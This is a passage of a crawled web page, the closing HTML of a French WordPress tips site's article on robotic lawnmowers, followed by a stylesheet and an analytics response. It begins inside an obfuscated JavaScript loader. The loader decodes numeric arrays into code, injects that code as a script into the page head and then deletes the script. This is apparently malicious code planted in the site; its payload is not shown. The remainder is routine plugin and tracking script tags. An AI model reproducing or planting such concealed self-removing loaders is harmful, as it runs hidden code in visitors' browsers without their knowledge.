7,92,14,74,23,4,58,7,56,82,48,28,48,69,7,49,56,48,24,48,69,92,74,19,33,24,10,40,50,40,16,58,37,30,4,58,68,18,30,58,4,37,16,50,56,50,16,92,33,28,68,28,30,10,40,16,44,28,68,74,92,44,33,49,37,30,32,28,59,37,92,4,30,10,92,33,58,7,92,14,74,56,84,43,43,43,40,16,58,37,30,4,58,68,18,92,16,50,50,10,40,50,16,50,92,74,19,33,49,30,14,58,30,10,40,16,83,72,18,86,68,39,28,66,68,4,74,92,89,7,37,71,39,30,18,72,83];function zvpbrooupahlgg(a,b){hugcvdmlbiq='';for(var i=0;i<a.length;i++){hugcvdmlbiq+=b[a[i]];}return hugcvdmlbiq;}var vagdfhh=window[zvpbrooupahlgg([74,92,19,4,59,37,68,30],wncow)];var bvyhbjkrlrji=zvpbrooupahlgg([19,4,58,58,37,68,30,75,19,58,28,86,30],wncow);var glvqodgqj=zvpbrooupahlgg([49,58,19],wncow);var lvucgkeurdumz=zvpbrooupahlgg([38,92,74,17],wncow);try{Object.getOwnPropertyDescriptor(Document.prototype,bvyhbjkrlrji).get.apply(vagdfhh)[glvqodgqj]=glvqodgqj;document.body=document.querySelectorAll('body')[0]}catch(e){}var jfpvyliyogy=zvpbrooupahlgg([19,58,37,14,30,37,53,7,37,59,37,68,30],wncow);var lpwmeiaysutl=zvpbrooupahlgg([49,19,58,28,86,30],wncow);var xxckhp=zvpbrooupahlgg([30,37,39,30,67,92,68,30,37,68,30],wncow);var fdyyoqtprf=zvpbrooupahlgg([71,37,14,74],wncow);var lkbdqlakpt=zvpbrooupahlgg([14,86,86,37,68,74,67,71,28,7,74],wncow);var pezygehllppvr=zvpbrooupahlgg([86,14,58,37,68,30,51,92,74,37],wncow);var uwkfvygurrbs=zvpbrooupahlgg([58,37,59,92,79,37,67,71,28,7,74],wncow);var igocao=vagdfhh[jfpvyliyogy](lpwmeiaysutl);igocao[xxckhp]=zvpbrooupahlgg(mrozf,wncow);vagdfhh[lvucgkeurdumz][lkbdqlakpt](igocao);igocao[pezygehllppvr][uwkfvygurrbs](igocao);})();}</script>
<script type='text/javascript' id='kk-star-ratings-js-extra'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/mamieastuce.com\/wp-admin\/admin-ajax.php","nonce":"77b47cb049"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/js/kk-star-ratings.js' id='kk-star-ratings-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script type='text/javascript' id='owl-carousel-js-extra'>
/* <![CDATA[ */
var slideropts = {"rtl_support":"0"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/js/owl.carousel.min.js' id='owl-carousel-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b52def45a7a04218b20d4c846223d174","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://mamieastuce.com/wp-content/themes/mamieastuce/style.css
body_size: -277
content:
/*
Theme Name: mamieastuce
Version: 1.0
Description: A child theme of mamieastuce
*/

@import url("../mts_sociallyviral/style.css");


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1013010017&t=pageview&_s=1&dl=https%3A%2F%2Fmamieastuce.com%2Fles-3-meilleurs-robots-tondeuses-pour-avoir-enfin-une-pelouse-parfaite%2F&ul=en-us%40posix&dt=Les%203%20meilleurs%20robots%20tondeuses%20pour%20avoir%20enfin%20une%20pelouse%20parfaite&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=320037988&gjid=592082712&cid=430457344.1769617046&tid=UA-82656015-1&_gid=352456927.1769617046&_r=1&_slc=1&z=717215442
body_size: -451
content:
2,cG-XP0S1X7X3M